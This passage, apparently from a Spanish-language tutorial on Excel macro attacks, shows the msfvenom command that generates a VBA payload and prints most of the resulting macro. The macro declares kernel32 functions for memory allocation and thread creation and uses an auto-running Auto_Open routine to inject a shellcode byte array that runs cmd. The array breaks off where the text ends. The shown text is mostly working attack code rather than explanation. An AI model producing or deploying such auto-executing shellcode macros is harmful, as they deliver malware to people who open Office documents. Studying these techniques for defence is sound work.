 2. Inyectar una shellcode en otro proceso
Otra opción puede ser inyectar directamente una shellcode nuestra en otro proceso (o en el propio excel). Ésta
técnica es utilizada por ejemplo por metasploit cuando genera una macro de excel:
root@Frederik:~|⇒  msfvenom -a x64 -p windows/x64/exec CMD=cmd -f vba
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 271 bytes
Final size of vba file: 2417 bytes
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As
LongPtr, Ovw As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As
Long, ByVal Dsloxc As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Htcuumn As LongPtr, ByRef Ogfptgzd As Any, ByVal Bqo
As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As Long, Ovw
As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As Long, ByVal
Dsloxc As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Htcuumn As Long, ByRef Ogfptgzd As Any, ByVal Bqo As Long) As
Long
#EndIf
Sub Auto_Open()
Dim Wjhz As Long, Pkbwhv As Variant, Smgoz As Long
#If Vba7 Then
Dim  Bogtvolby As LongPtr, Bzrggsmin As LongPtr
#Else
Dim  Bogtvolby As Long, Bzrggsmin As Long
#EndIf
Pkbwhv =
Array(72,131,228,240,232,192,0,0,0,65,81,65,80,82,81,86,72,49,210,101,72,139,82,96,72,139,82,24,72,139,82,32,72,139,114,80,7
2,15,183,74,74,77,49,201,72,49,192,172,60,97,124,2,44,32,65,193,201,13,65,1,193,226,237,82,65,81,72,139,82,32,139,66,60,72,1